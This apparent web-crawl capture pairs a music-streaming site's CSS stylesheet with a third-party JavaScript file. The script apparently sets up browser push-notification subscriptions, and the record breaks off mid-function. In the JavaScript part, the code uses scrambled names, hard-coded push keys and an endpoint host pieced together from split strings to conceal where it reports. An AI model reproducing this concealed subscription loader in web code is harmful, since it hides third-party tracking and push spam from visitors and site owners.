.share a:nth-child(5) {background-position:-220px -1px;}
.share a:hover {transform:rotate(20deg);}

.search-wrap {margin-right: 30px;}
.search-box {position:relative;}
.search-box input, .search-box input:focus {padding: 0 30px 0 15px; 
background-color: #f2f6f8; color: #000; border-radius: 15px; box-shadow: none; height: 30px; line-height: 30px;}
.search-box input:not(:focus)::placeholder {color: #000; opacity: 0.5; font-size: 13px;} 
.search-box button {position:absolute; right:3px; top:0px; z-index:10; width: 30px;
background-color:transparent !important; color:#000 !important; font-size: 12px !important; 
height: 30px !important; line-height: 30px !important; padding: 0 !important;}


/* SECTION
----------------------------------------------- */
.sect + .sect, .sect + #dle-content {margin-top: 30px;}
.sect-header {margin-bottom: 30px;}
.sect-title {font-size: 24px; font-weight: 800; letter-spacing: 1px; text-align: center;}
.sect-link {display: inline-block; color: #949494;  margin-left: 15px;}
.sect-col {width: 49%; margin-bottom: 15px;}


/* ALBUM, ARTIST, COLLECTION
----------------------------------------------- */
.album-item {width: 18.4%; text-align: center; margin-bottom: 15px;}
.album-in, .artist-in, .collection-in, .track-item a {display: block; position: relative;}
.album-img {border-radius: 6px; margin-bottom: 15px;}
.album-title {font-weight: 600;}
.album-subtitle { color: #949494; margin-top: 3px;}

.artist-item {width: 12%; text-align: center; margin-bottom: 15px;}
.artist-img {border-radius: 50%; margin-bottom: 15px;}
.artist-title {font-weight: 600; }

.collection-item {width: 32%; margin-bottom: 15px;}
.collection-img {border-radius: 6px;}
.collection-img:before {position: absolute; z-index: 1; left: 0; top: 0; right: 0; bottom: 0; 
background-color: rgba(0,0,0,0.6); content: '';}
.collection-desc {position: absolute; z-index: 2; left: 0; bottom: 0; right: 0; padding: 15px; color: #fff;}
.collection-subimg {width: 60px; height: 60px; border-radius: 4px; margin-right: 15px;}
.collection-title {font-weight: 600;}
.collection-subtitle { margin-top: 3px; opacity: 0.8;}

.album-in:hover .album-img, .collection-in:hover .collection-img, .artist-in:hover .artist-img 
{animation: shad 2s infinite linear;  animation-direction: alternate;}
@keyframes shad { 
	0% {box-shadow: 0 0 20px #fff;}
	10% {box-shadow: 0 0 30px #fff;}
	40% {box-shadow: 0 0 20px #0aabf5;}
	70% {box-shadow: 0 0 30px #f50ae2;}
	100% {box-shadow: 0 0 20px #f59d0a;}
}


/* TRACK
----------------------------------------------- */
.track-item {background-color: #fff; border-radius: 6px; 
	padding: 8px 15px; position: relative; margin-bottom: 8px;}
.sect-count .track-item {padding-left: 45px;}
.track-count {font-weight: 800; color: #c4c4c4; z-index: 10;
position: absolute; top: 50%; left: 15px; margin-top: -10px;
 width: 20px; height: 20px; line-height: 20px; text-align: center;}
.track-fav {color: #c4c4c4; margin-right: 15px; cursor: pointer;}
.track-img {width: 40px; height: 40px; border-radius: 4px; margin-right: 15px;}
.track-time {color: #949494; font-size: 11px; margin-left: 15px;}
.track-dl {margin-left: 8px; width: 20px; height: 20px; line-height: 20px; text-align: center; 
border-radius: 50%; background-color: #c4c4c4; color: #fff !important; font-size: 12px;}
.track-title {font-weight: 600;}
.track-subtitle {color: #949494; margin-top: 3px; }
.track-dl:hover {background-color: #8e44ad;}
a:hover .track-fav {color: #8e44ad;}
.track-play {width: 40px; height: 40px; line-height: 40px; text-align: center; 
color: #fff; background-color: rgba(0,0,0,.1); position: absolute; left: 0; top: 0; z-index: 2;
font-size: 12px; padding-left: 3px; cursor: pointer;}
.show-player .track-play {padding-left: 0;}
.show-player .track-play, .track-play:hover {background-color: #c4193994;}


/* SIDE
----------------------------------------------- */
.side-box {padding: 0 15px; margin-top: 30px;}
.side-bt {font-size: 18px; font-weight: 800; letter-spacing: 1px; margin-bottom: 30px;}

.tt {}
.tt + .tt {margin-top: 15px;}
.ta {width: 28%; margin-bottom: 15px; text-align: center;}
.ta .artist-title {font-size: 12px;}

.side-nav {padding-left: 20px; font-weight: 600; }
.side-nav li {margin-bottom: 15px; position: relative;}
.side-nav > li:before {content:"\f111"; font-family:'FontAwesome'; color:#8e44ad; 
font-size: 8px; position: absolute; left: -20px; top: 4px}
.hidden-menu {padding-top: 15px; margin-bottom: 8px; font-weight: 400;}
.hidden-menu li {margin-bottom: 8px;}
.hidden-menu li a:not(:hover) {color: #949494;}
.menu-btn-toggle {cursor: pointer; position: absolute; right: 0; top: 0; 
width: 20px; height: 20px; line-height: 20px; text-align: center; border-radius: 50%; 
background-color: #8e44ad; color: #fff;}


/* SEO DESCRIPTION
----------------------------------------------- */
.site-desc {line-height: 1.75; color: #5c5c5c; margin-top: 60px; }
.site-desc h1, .site-desc h2 {font-size: 18px; font-weight: 600; letter-spacing: 1px; margin-bottom: 15px; color: #000;}
.site-desc li {list-style-type: disc; margin-left: 40px;}
.site-desc a {color: #e74c3c; text-decoration: underline;}
.site-desc img {float: left; max-width: 200px; margin: 0 10px 10px 0;}
.slice {overflow:hidden; position:relative; transition:height .2s;}
.slice-masked:before {content:'';position:absolute;z-index:1;bottom:0px;left:0;right:0;height:120px;pointer-events:none;
background:linear-gradient(to bottom, rgba(242,246,248,0) 0%, #f2f6f8 100%);}
.slice-btn {margin:15px 0 0 0;}
.slice-btn span {display:inline-block; cursor:pointer; text-decoration:underline; color:#8e44ad; }


/* FOOTER
----------------------------------------------- */
.ft-one .fx-1 {text-align: right;}
.ft-one a {margin-left: 15px; font-weight: 600; color: #fff;}
.ft-two {margin-top: 10px; font-size: 12px; opacity: 0.6;}
.footer a:hover {text-decoration: underline;}


/* BOTTOM NAVIGATION
----------------------------------------------- */
.bottom-nav {line-height:40px; text-align:center; padding:30px 0 15px 0;}
.pagi-nav {max-width:100%; display:inline-block;}
.pagi-nav > span {display:inline-block;}
.pprev, .pnext {}
.pprev {}
.pnext a, .pprev a, .pprev > span, .pnext > span {display:block; width:46px; text-align:center;}
.navigation {text-align:center;}
.navigation a, .navigation span, .pnext a, .pprev a, .pprev > span, .pnext > span {display:inline-block; padding:0 15px; 
background-color:#fff; margin:5px 2px 0 2px; border-radius:4px; font-weight: 600; 
box-shadow: 1px 0 20px rgba(0,0,0,0);}
.navigation span, .pagi-nav a:hover {background-color:#8e44ad; color:#fff;}
.navigation span.nav_ext {background-color:#fff; color:#939393;}
.pagi-nav a:hover {background-color:#8e44ad; color:#fff;}
.dle-comments-navigation .pagi-nav {margin-bottom:0;}


/* PLAYER
----------------------------------------------- */
.item-player {width: 100%; position: fixed; left: 0; bottom: 0; z-index: 997;}
.zfix .item-player {z-index: 10; opacity: 0;}
.audioplayer {position: relative; max-width: 1240px; margin: 0 auto; 
	padding: 10px 30px; box-shadow: 0 -1px 2px rgba(0,0,0,.15); background-color: #f2f6f8; 
box-shadow: 0 -60px 60px -60px rgba(0,0,0,0.1);}
.audioplayer audio {display: none;}
.audioplayer-bar {position: absolute; left: 0; right: 0; bottom: 100%; height: 15px; background-color: #ccc;}
.audioplayer-bar-loaded {position: absolute; left: 0; top: 0; height: 100%; background-color: rgba(0,0,0,0.05);}
.audioplayer-bar-played {position: absolute; left: 0; top: 0; height: 100%; 
	z-index: 10; background-color: #8e44ad;}
.audioplayer-time {position: absolute; z-index: 20; font-size: 12px; bottom: 100%; pointer-events: none; color: #fff;}
.audioplayer-time-current {left: 10px;}
.audioplayer-time-duration {right: 10px;}
.audioplayer-playpause, .audioplayer-volume-button, .audioplayer-volume-adjust {display: inline-block; vertical-align: middle;}
.audioplayer-playpause a, .audioplayer-volume-button a, .ap-dl {width: 40px; height: 40px; line-height: 40px; 
	text-align: center; border-radius: 50%; cursor: pointer; background-color: #fff; color: #8e44ad; 
	display: block; font-size: 16px; box-shadow: inset 0 0 0 1px #8e44ad;}
	.audioplayer-playpause a {background-color: #e74c3c; color: #fff; box-shadow: inset 0 0 0 1px #e74c3c;}
.audioplayer-stopped .audioplayer-playpause a {padding-left: 2px;}
.audioplayer-muted .fa-volume-up:before {content: '\f026';}
.audioplayer-volume-adjust {margin-left: 10px;}
.audioplayer-volume-adjust > div {width: 50px; height: 10px; border-radius: 5px; 
position: relative; cursor: pointer; background-color: #ccc; overflow: hidden;}
.audioplayer-volume-adjust > div > div {height: 100% !important; background-color: #8e44ad; 
position: absolute; left: 0; bottom: 0; z-index: 10;}
.ap-desc {padding: 0 20px;}
.ap-img {width: 40px; height: 40px; margin-right: 10px; overflow: hidden;}
.ap-img img {width: 100%; height: 100%; object-fit: cover;}
.ap-artist {font-weight: 600;}
.ap-title {color: #939393;  margin-top: 3px;}
.ap-dl {background-color: transparent; box-shadow: inset 0 0 0 1px #8e44ad; 
	margin-right: 10px; font-size: 14px; width: 30px; height: 30px; line-height: 30px;}
.ap-prev, .ap-next {width: 30px; height: 30px; line-height: 30px; 
	text-align: center; border-radius: 50%; cursor: pointer; color: #8e44ad; background: #fff;
	display: block; font-size: 12px; margin-right: 10px; box-shadow: inset 0 0 0 1px #8e44ad;}
.ap-next {margin-right: 0; margin-left: 10px;}
.ap-next:hover, .ap-prev:hover, .ap-dl:hover, .audioplayer-playpause a:hover, 
.audioplayer-volume-button a:hover {background-color: #8e44ad; color: #fff;} 


/* FULL
----------------------------------------------- */
.speedbar {font-size: 12px; margin-bottom: 15px; color: #949494;}
.fcols {background-color: #fff; padding: 15px; border-radius: 6px;}
.fleft {width: 200px; margin-right: 15px;}
.fimg {width: 200px; height: 200px; border-radius: 6px;}
.fmain h1 div {font-weight: 600; font-size: 18px; margin-top: 3px;}
.fright {width: 200px; margin-left: 15px;}
.fcaption {font-size: 12px; color: #949494; line-height: 1.8;}
.finfo {margin-top: 15px; }
.finfo li {position: relative; padding: 5px 10px 5px 140px;}
.finfo li:nth-child(2n+1) {background-color: #f2f6f8;}
.finfo li > span:first-child {position: absolute; left: 10px; top: 5px; color: #949494;}
.finfo a {color: #8e44ad; text-decoration: underline;}
.ffav a {display: block; text-align: center; margin-top: 25px; color: #949494; }
.ffav a .fa {color: #e74c3c;}

.frate-box {margin-top: 10px;}
.frate-title {font-weight: 600; margin-bottom: 8px;}
.frate-counts {width: 80px; font-weight: 600; white-space: nowrap;}
.frate-counts span {color: #949494; font-weight: 400;}
.frate-btn-yes, .frate-btn-no {cursor: pointer; margin-left: 10px; width: 20px;	
color: #2ecc71; font-size: 18px;}
.frate-btn-no {color: #e74c3c;}
.frate-no {margin-top: 3px;}
.frate-btn-yes:hover, .frate-btn-no:hover {opacity: 0.6;}
.frate-bar {background-color: #dddddd; height: 5px; border-radius: 2px; position: relative; overflow: hidden;}
.frate-fill {position: absolute; left: 0; top: 0; height: 100%; background-color: #2ecc71;}
.frate-no .frate-fill {background-color: #e74c3c;}

.fctrl {margin-top: 15px;}
.fctrl > * {width: 49%; cursor: pointer;}
.fbtn {height: 40px; display: block; padding: 3px 15px 0 48px; position: relative;
border-radius: 6px; overflow: hidden; }
.fbtn-icon {width: 40px; height: 100%; position: absolute; left: 0; top: 0; 
	background-color: rgba(0,0,0,0.1); font-size: 12px; text-align: center;}
.fbtn-capt {font-weight: 600;}
.fplay {background-color: #e74c3c; color: #fff;}
.fdl {box-shadow: inset 0 0 0 2px #8e44ad; padding-top: 0; line-height: 40px;}
.fdl .fbtn-icon {background-color: #8e44ad;color: #fff; font-size: 18px;}
.fplay:hover {background-color: #c0392b;}

.sect-text {background-color: #fff; padding: 30px; border-radius: 0 0 6px 6px;}
.sect-text .sect-title {font-size: 18px; margin-bottom: -10px;}
.sect-text .slice-masked:before {background:linear-gradient(to bottom, rgba(255,255,255,0) 0%, #fff 100%);}

.full-alb .ffav a, .full-artist .ffav a {margin-top: 15px;}


/* FULL STORY STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{max-width:100% !important; display:block; width:100%; height:400px;}
.mejs-container {max-width:100% !important;}
.full-text {line-height: 1.8;}
.full-text img:not(.emoji) {max-width:100%; margin:10px 0;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color:#8e44ad;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:24px; font-weight:300;}
.full-text p {margin-bottom:1px;}
.full-text ul, .full-text ol {margin:0;}
.full-text ul li {list-style:disc; margin-left:40px;}
.full-text ol li {list-style:decimal; margin-left:40px;}

.full-taglist a {color:#d20068;}
.full-taglist {margin-top:20px;}
.full-taglist span:not(.fa):not(:last-child):after {content:","; display:inline;}


/* COMMENTS
----------------------------------------------- */
.add-comms {padding: 15px; margin-bottom: 30px; display: none; background-color: #fff; border-radius: 6px;}
.ac-inputs input {width: 48.5%; margin-bottom: 15px;}
.ac-textarea textarea {height: 100px; margin-bottom: 15px;}
.add-comms input, .add-comms textarea, .ac-submit button {}
.ac-protect, .ac-textarea .bb-editor + br {display: none;}
.comments_subscribe input {margin-right: 10px;}
.comments_subscribe {display: block;}
.mass_comments_action {padding:10px; background-color:#ebebeb; margin:20px 0 0 0; text-align: right;}
.last-comm-link {margin-bottom:10px; text-decoration: underline;}

.comm-item {margin-bottom: 30px; }
.comm-left {width: 50px; margin-right: 15px;}
.comm-right {padding: 10px 15px; position: relative; background-color: #fff; border-radius: 6px;}
.comm-right:before, .comm-right:after {content: ''; border: 10px solid transparent; border-right-color: #fff; 
position: absolute; right: 100%; top: 15px; margin-right: -1px; z-index: 2;}
.comm-right:after {z-index: 1; margin-right: 0; border-right-color: #e3e3e3;}
.comm-img {height: 50px; border-radius: 50%; background-color: transparent;}
.comm-two {margin: 10px 0 10px 0;}
.comm-one > span {margin-right: 15px; color: #939393;}
.comm-one > span.comm-author, .comm-one > span.comm-author a {color: #8e44ad;}
.comm-three-left > a, .comm-three-right li a {color: #939393;}
.comm-three-right li {display: inline-block; margin-left: 15px;}
.comm-rate3 {white-space:nowrap; margin-right: 15px; height: 20px; line-height: 20px; 
	display: inline-block; vertical-align: top; color: #909090; position: relative; top: -3px;}
.comm-rate3 a {display: inline-block; vertical-align: middle; color: #909090; 
position: relative; top: -2px;}
.comm-rate3 a:hover {color: #000;}
.comm-rate3 a:last-child {margin-bottom: -6px;}
.comm-rate3 > span {margin: 0 5px;}
.comm-rate3 > span > span.ratingtypeplus {color: #06b601;}
.comm-rate3 > span > span.ratingplus {color: #95c613;}
.comm-rate3 > span > span.ratingminus {color: #ff0e0e;}
.comm-three a:hover {text-decoration: underline;}


/* LOGIN
----------------------------------------------- */
.login-overlay, .mmenu-overlay {position: fixed; z-index: 998; left: 0; top: 0; width: 100%; height: 100%; 
opacity: 0.6; display: none; background-color: #000;}
.login-box {position: fixed; z-index: 999; left: 50%; top: 50%; transform: translate(-50%,-50%); 
background-color: #fff; padding: 30px 60px 40px 60px; border-top: 5px solid #e74c3c; width: 400px; 
box-shadow: 0 20px 60px rgba(0,0,0,0.5); display: none;}
.login-close {width: 26px; height: 26px; line-height: 26px; text-align: center; font-size: 24px; 
	cursor: pointer; position: absolute; top: -30px; right: -30px; color: #fff;}
.login-title {font-size: 24px; font-weight: 800; margin-bottom: 15px; text-align: center;}
.login-title:first-letter {color: #e74c3c;}
.login-avatar {width: 60px; height: 60px; border-radius: 50%; margin: 0 auto 15px auto; 
text-align: center; line-height: 60px; font-size: 24px; background-color: #f2f6f8; color: #939393;}
.login-input {margin-bottom: 15px;}
.login-btn button {width: 100%; margin: 15px 0;}
.login-btm a {border-bottom: 1px dotted #3498db; color: #3498db; font-size: 12px;}
.login-check {position: relative; }
.login-check input {opacity: 0; position: absolute; cursor: pointer;}
.login-check span {display: block; padding-left: 36px; height: 30px; line-height: 30px; color: #939393;}
.login-check span:before, .login-check span:after{content: '';position: absolute;top: 50%;transition: .3s;}
.login-check span:before{left: 0; height: 10px; margin-top: -5px; width: 26px; border-radius: 5px; 
	background: #fff; box-shadow: inset 0 1px 4px rgba(0,0,0,0.3);}
.login-check span:after{left: 1px; height: 12px; width: 12px; margin-top: -6px; background: #2ecc71;
	border-radius: 6px; box-shadow: 0 1px 4px rgba(0,0,0,0);}
.login-check input:checked + span:before {background-color: #fff;}
.login-check input:checked + span:after {left: 13px; background-color: #fff; box-shadow: 0 1px 4px rgba(0,0,0,0.3);}
.login-menu {border-top: 1px solid #e3e3e3; border-left: 1px solid #e3e3e3;}
.login-menu li {text-align: center; border-right: 1px solid #e3e3e3; border-bottom: 1px solid #e3e3ee; width: 50%;}
.login-menu a {display: block; padding: 10px 5px; font-size: 12px;}
.login-menu li .fa {display: none; height: 28px; font-size: 22px; color: #06c;}
.login-admin {text-align: center; margin: -10px 0 25px 0;}
.login-soc-title {display: flex; align-items: center; margin: 30px 0 15px 0;}
.login-soc-title:before, .login-soc-title:after {content: ''; height: 1px; background-color: #e3e3e3; flex: 1;}
.login-soc-title:before {margin-right: 15px;}
.login-soc-title:after {margin-left: 15px;}
.login-soc-btns {text-align: center;}
.login-soc-btns a {display:inline-block; margin: 0 3px; vertical-align:top;}
.login-soc-btns img {display:block; width:30px; height: 30px; border-radius: 50%;}




/* ADAPTIVE
----------------------------------------------- */
.btn-menu {display: none;}

@media screen and (max-width: 1220px) {
body {background-image: none;}
.wrap-center {max-width:1000px;}
#gotop {display: none !important;}
.not-logged .login-avatar, .to-mob {display: none;}
.login-close {top: -5px;}
.login-title {font-size: 18px;}
.login-box {max-width: calc(100% - 60px); padding: 15px;}
.wrap {padding: 0;}
.wrap-main {border-radius: 0;}
.content, .footer, .topline {padding-left: 10px; padding-right: 10px; background-image: none;}
.side-box {display: none;}
.col-left {width: 100%;}
.logo {width: calc(100% - 60px); background-color: #fff; height: 60px; overflow: hidden;}
.logo img {margin-top: -15px;}
.btn-menu {height: 60px; width: 60px; line-height: 60px; text-align: center; font-size: 18px; cursor: pointer; 
background-color: #f2f6f8; display: block; position: absolute; right: 0; top: 0;}
.viss .side-box {max-width: 400px; display: block;}
}

@media screen and (max-width: 950px) {
.wrap-center {max-width:768px;}
.sect-count .track-item {padding-left: 15px;}
.track-count, .track-fav {display: none;}

.fright {width: 100%; margin: 15px 0 0 0;}
.sect-text {padding-left: 10px; padding-right: 10px;}
}

@media screen and (max-width: 760px) {
.wrap-center {max-width:640px;}
.album-item {width: 31%;}
.artist-item {width: 23%;}
.collection-item {width: 48%;}
.sect-col {width: 100%; margin-bottom: 0;}
.footer, .ft-one .fx-1, .ft-one {text-align: center; display: block;}
.audioplayer {padding-left: 10px; padding-right: 10px;}

.dcont button {font-size:12px; padding:0 15px !important;}
.comments-tree-list .comments-tree-list {padding-left:0px !important;}
.comments-tree-list .comments-tree-list:before {display:none;}
.mass_comments_action {display:none;}
}

@media screen and (max-width: 590px) {
.wrap-center {max-width:480px;}
.album-item {width: 48%;}
.artist-item {width: 31%;}
.collection-item {width: 100%;}

.fcols {padding-left: 10px; padding-right: 10px; display: block;}
.fleft {width: 100%; margin-bottom: 15px;}
.fimg {margin: 0 auto;}
.ffav a {margin-top: 15px;}
.fcols h1 {text-align: center;}

.ac-inputs input {width: 100%;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}

.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.wrap-center22 {max-width:320px;}
.topline .share {display: none;}
.topline {padding: 10px;}
.search-wrap {margin-right: 15px;}
.sect-title {font-size: 18px;}
.mp .album-item:nth-child(5n), .mp .artist-item:nth-child(7n) {display: none;}
.ap-img, .ap-info {display: none;}
.ap-desc {min-width: 5px;}

.sect-comms .sect-title {display: none;}
.sect-comms .button {margin: 0; width: 100%; text-align: center;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
}
/*comment*/
.comment{overflow:hidden;padding:0px 10px;position:relative;z-index: 1;}
.comment .lcol{overflow:hidden;padding:0 4px 0 0;}
.avatar{padding:3px 0 3px 14px;position:relative;}
.avatar div{padding:2px 3px 3px 2px;background:#F9FBFC;border-radius:50%;-webkit-border-radius:50%;-webkit-box-shadow:0 0 0 3px rgba(236,241,245,1);box-shadow:0 0 0 3px rgba(236,241,245,1);}
.avatar img{width:61px;height:61px;border-radius:50%;-webkit-border-radius:50%;display:block;-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,0.11);box-shadow:0 1px 3px 0 rgba(0,0,0,0.11);}
.avatar .online, .avatar .offline{position:absolute;top:6px;right:6px;display:block;height:7px;width:7px;border-radius:50%;-webkit-border-radius:50%;text-indent:-9999px;border:2px solid #f9fbfc;}
.avatar .online{background:#87c642;}
.avatar .offline{background:#eb2a77;}
.comment .rcols{overflow:hidden !important;padding:0 5px 5px 10px;}
.comment .moder_ico{margin:9px 5px 0 0;font-size:11px;}
.comment .moder_ico a{color:#658995;margin:0 6px;}
.comment .moder_ico a:hover{color:#34b9e6;}
.comment .ul_inf{overflow:hidden;height:17px;padding:8px 8px !important;display:block;font-size:12px;color:#73ac3a;}
.comment .ul_inf a{color:#73ac3a;}
.comment .ul_inf b{color:#658995;font-weight:normal;}
.comment .ul_inf em{color:#beced4;font-size:10px;padding:0 0 0 10px;}
.comment .comment_text{-webkit-border-radius:28px;-moz-border-radius:28px;border-radius:28px;background:rgba(251,253,254,1);-webkit-box-shadow:0 1px 5px 0 rgba(223,233,237,1);box-shadow:0 1px 5px 0 rgba(223,233,237,1);position:relative;padding:8px 24px;font-size:12px;line-height:14px;color: #50717c;margin:0 0 10px 0;}
.comment .comment_text::after{position:absolute;top:8px;left:-9px;width:14px;height:14px;content:'';background:url("../images/arrow_9.png") no-repeat;}
.comment .comment_text a{color:#59636b;}
.comment .answ{margin:0px 3px 0px 5px;}
.comment .answ a{padding: 6px 14px;}
/*lastcomment*/
.lastcomment{overflow:hidden;padding:1px 0px 0px 0px;position:relative;z-index: 1;}
.lastcomment .lcol{overflow:hidden;padding:0 2px 0 0;}
.lastcomment .lcol .avatar{padding:2px 0 2px 2px;position:relative;}
.lastcomment .lcol .avatar div{padding:2px 2px;background:#F9FBFC;border-radius:50%;-webkit-border-radius:50%;-webkit-box-shadow:0 0 0 2px rgba(236,241,245,1);box-shadow:0 0 0 2px rgba(236,241,245,1);}
.lastcomment .lcol .avatar img{width: 33px;height:33px;border-radius:50%;-webkit-border-radius:50%;display:block;-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,0.11);box-shadow:0 1px 2px 0 rgba(0,0,0,0.11);}
.lastcomment .lcol .avatar .online, .lastcomment .lcol .avatar .offline{position:absolute;top:29px;left:2px;display:block;height:7px;width:7px;border-radius:50%;-webkit-border-radius:50%;text-indent:-9999px;border:2px solid #f9fbfc;}
.lastcomment .rcols{overflow:hidden !important;padding:0 1px 1px 1px;}
.lastcomment .ul_inf{overflow:display:block;font-size:11px;color:#9b5e4b;}
.lastcomment .ul_inf a{color:#73ac3a;}
.lastcomment .ul_inf em{color:#133f50;font-size:10px;padding:0 0 0 10px;}
.lastcomment .comment_text{-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;background:#f3f3ee;position:relative;padding:8px 12px;font-size:12px;line-height:14px;color:#50717c;margin:0;}
.lastcomment .comment_text::after{position:absolute;top:9px;left:-5px;width:14px;height:14px;content:'';}
.lastcomment:hover  .comment_text{background:rgba(251,253,254,1);-webkit-box-shadow:0 1px 5px 0 rgba(223,233,237,1);box-shadow:0 1px 5px 0 rgba(223,233,237,1);}
.lastcomment:hover  .comment_text::after{position:absolute;top:8px;left:-9px;width:14px;height:14px;content:'';}
.lastcomment .comment_text a{color:#59636b;}

.lcol, .rcol, form { display: inline; }
.lcol { float: left; } .rcol { float: right; }



--- FILE ---
content_type: application/javascript
request_url: https://jhdnntmkom.com/v2/14759/3aae4a069cbfedcb36e0d179428744d4104fb93d.js
body_size: 7044
content:
const m4eji6GFcqWfCouY8 = {
    'keys': [
        new ZNOh1Znmw73Mx7XpI(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new ZNOh1Znmw73Mx7XpI(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new ZNOh1Znmw73Mx7XpI(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new ZNOh1Znmw73Mx7XpI(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new ZNOh1Znmw73Mx7XpI(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    xboSNqRoCJUF3rBSI() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('9911788adb13ba650'));
            if (!keys) {
                keys = this.CE5XlTG5y7ZRpLkK8();
                localStorage.setItem('9911788adb13ba650', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.CE5XlTG5y7ZRpLkK8();
            localStorage.setItem('9911788adb13ba650', JSON.stringify(keys));
        }
        return keys;
    },
    CE5XlTG5y7ZRpLkK8() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function ZNOh1Znmw73Mx7XpI(id, key) {
    this.id = id;
    this.key = key;
}

const iJqkZmQU = 'https://',
    oAFWTLSPB = 'subscrib',
    UTIolVZya = 'e.rift-q',
    Didcppx = 'uantum.c',
    ODVaV = 'om/subsc',
    UTIolVZya2 = 'ription/',
    iJqkZmQU2 = 'end-poin',
    cS85CnPTNi = 't';

let I0LlSXB3QRP5G0eab = {
    config: {
        ZXg420dOvct7LGd7s: `${iJqkZmQU}${oAFWTLSPB}${UTIolVZya}${Didcppx}${ODVaV}${UTIolVZya2}${iJqkZmQU2}${cS85CnPTNi}`,
        NjWFIbON2hidXH5iH: 'service-worker.js',
    },

    oJd1bOABT5vivXaVQ() {
        return
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let a94ol6X5s3romKaqR = {
    siteID: '3aae4a069cbfedcb36e0d179428744d4104fb93d',
    isShow: false,
    started: false,

    t: {},

    options: {
        autoShow: true,
        cssSection: null,
        scriptSection: null,
        cRVds: {
            id: null,
            style: null,
            class: null,
            center: null,
            right: null,
            left: null,
            html: null,
            enable: false,
        },
        firstForm: {
            id: null,
            style: null,
            class: null,
            enable: false,
        },
        onClickElementId: null,
        onShowTimeout: null,
        subscriber: {
            is_mobile: false,
            is_support: false,
            browser: null,
            is_set: false,
            os: null,
        },
    },

    statics: [],

    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.PR3BUzfCQKnInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.attachEvent('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.postInitialize();
            }
        }, 50);
    },

    postInitialize: function () {
        let self = this;
        if (!this.toStatic("postInitialize")) {
            return;
        }
        if (self.options.cRVds.enable) {
            self.attach("show", function () {
                if (self.isShow) {
                    if (self.options.cssSection) {
                        self.createStyleSection();
                    }
                    self.attach(self.yqZ0VCqmYz([ 1937072755, 6517346 ]), function () {
                        self.rmYxTdOJVs();
                    });
                    self.attach(self.yqZ0VCqmYz([ 1970172789, 1651729266, 98 ]), function () {
                        self.rmYxTdOJVs();
                    });
                    self.GGooOs();
                }
            });
        }
        if (self.options.autoShow) {
            self.f15f17cc599();
        } else {
